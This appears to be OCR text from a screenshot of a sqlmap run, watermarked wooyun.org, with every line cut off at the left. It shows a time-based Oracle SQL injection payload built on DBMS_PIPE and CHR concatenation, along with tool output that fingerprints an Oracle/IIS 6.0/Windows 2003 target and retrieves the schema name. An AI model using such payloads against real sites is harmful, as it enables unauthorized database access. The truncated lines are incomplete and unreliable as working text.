 : sqlmap
i0puWPt2RkAgcPDxYCHwAFBuWvhueggWRkZCSezOqa98TypiXQ63+eLZy/gi
=/wEWBAKWra/4CALs0bLrBgLs0fbZDAK7q7GGCA34GeCuEjYjcFQwxz6HIic4
||(SELECT 'cuDh' FROM DUAL WHERE 2184=2184 AND 2713=DBMS_PIPE
R(66)||CHR(118)||CHR(83)||CHR(66),5))||'&TextBox2=&Button2=%B
want to exploit this SQL injection? [Y/n]
40] [INFO] the back-end DBMS is Oracle
ver operating system: Windows 2003 or XP
plication technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.5
nd DBMS: Oracle
:40] [INFO] fetching current database
:40] [INFO] resumed: JWUSE
:40] [WARNING] on Oracle you'll need to use schema names for en
counterpart to database names on other DBMSes
t schema (equivalent to database on Oracle):    'JWUSE'
:40] [WARNING] HTTP error codes detected during run:
nternal Server Error) - 1 times
:40] [INFO] you can find results of scanning in multiple targets
CSV file 'C:\Users\Administrator\.sqlmap\output\results-0510201
utting down at 23:30:40
hon27\sqlmap>
www.wooyun.org